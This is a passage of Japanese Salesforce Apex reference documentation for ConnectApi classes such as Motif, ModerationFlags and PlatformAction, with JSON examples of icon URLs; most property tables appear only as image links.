

### <span id="page-1581-0"></span>ConnectApi.ModerationCapability クラス

**フィード要素にこの機能がある場合、コミュニティのユーザがモデレーションフラグを付けることができま す。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



### <span id="page-1581-1"></span>ConnectApi.ModerationFlags クラス

**フィード項目、コメント、またはファイルのモデレーションフラグに関する情報。**





#### <span id="page-1582-0"></span>ConnectApi.MoreChangesSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**

**大量の追跡変更を含むフィード項目では、メッセージは** "changed A, B, and made X more changes" **という形式に設定 されます。この場合、その他の変更** ("X more changes") **に関する情報は** MoreChangesSegment **に含まれます。**



#### ConnectApi.Motif クラス

motif **プロパティには、**Salesforce**レコードタイプを示す小、中、大のアイコンへの** URL **があります。一般的なレ コードタイプは、ファイル、ユーザ、グループですが、すべてのレコードタイプに一連の** motif **アイコンがあ ります。カスタムオブジェクトレコードでは、タブスタイルアイコンが使用されます。認証されていないユー ザでもすべてのアイコンを使用できるため、たとえば、**motif **アイコンをメールで表示することができます。** motif **をレコードタイプのベース色に含めることもできます。**

メモ: motif **画像はアイコンであり、ユーザがアップロードした画像または写真ではありません。たとえ ば、すべてのユーザは同じセットの** motif **アイコンを使用できます。**

**カスタムオブジェクトレコードでは、タブスタイルアイコンが使用されます。たとえば、次のカスタムオブ ジェクトでは、「**boat**」タブスタイルが使用されます。**

```
"motif": {
  "color: "8C004C",
  "largeIconUrl": "/img/icon/custom51_100/boat64.png",
  "mediumIconUrl": "/img/icon/custom51_100/boat32.png",
  "smallIconUrl": "/img/icon/custom51_100/boat16.png",
  "svgIconUrl": null
},
```
**ユーザは、次のアイコンを使用します。**

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/icon/profile64.png",
```

```
"mediumIconUrl": "/img/icon/profile32.png",
   "smallIconUrl": "/img/icon/profile16.png",
   "svgIconUrl": null
},
```
**グループは、次のアイコンを使用します。**

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/icon/groups64.png",
   "mediumIconUrl": "/img/icon/groups32.png",
   "smallIconUrl": "/img/icon/groups16.png",
   "svgIconUrl": null
},
```
**ファイルは、次のアイコンを使用します。**

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/content/content64.png",
   "mediumIconUrl": "/img/content/content32.png",
   "smallIconUrl": "/img/icon/files16.png",
   "svgIconUrl": null
},
```
メモ: **前の例のアイコンを表示するには、**URL **を** https://*instance\_name* **で置き換えます。たとえば、** https://*instance\_name*/img/icon/profile64.png **に保存されます。**



#### <span id="page-1583-0"></span>ConnectApi.MuteCapability

**フィード要素にこの機能がある場合、フィード要素をミュートできます。ミュートされたフィード要素は、 ミュートされたフィードに表示され、ミュートが考慮される他のすべてのフィードには表示されません。** [ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**


#### ConnectApi.NewUserAudienceCriteria

#### **おすすめ利用者の新規メンバー種別の条件。**

[ConnectApi.AudienceCriteria](#page-1500-0) **のサブクラス。**



### ConnectApi.NonEntityRecommendation クラス

Salesforce **以外のエンティティ** (**アプリケーションなど**) **のおすすめを表します。**

[ConnectApi.AbstractRecommendation](#page-1485-0) **クラスのサブクラス。**

ConnectApi.NonEntityRecommendation **クラスは、バージョン** 34.0 **以降では使用されません。バージョン** 34.0 **以降で は、すべてのおすすめに** [ConnectApi.EntityRecommendation](#page-1539-0) **クラスが使用されます。**



## ConnectApi.OrganizationSettings クラス





#### ConnectApi.OriginCapability

**フィード要素にこの機能がある場合、そのフィード要素はフィードアクションによって作成されています。** [ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



### ConnectApi.PercentRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

**パーセント値を含むレコード項目。**

<span id="page-1585-0"></span>

## ConnectApi.PhoneNumber クラス

**電話番号。**





# <span id="page-1586-0"></span>ConnectApi.Photo クラス



## ConnectApi.PicklistRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

**列挙値を含むレコード項目。**

## <span id="page-1587-0"></span>ConnectApi.PlatformAction クラス

#### **コンテキストユーザの状態情報を含むプラットフォームアクションインスタンス。**





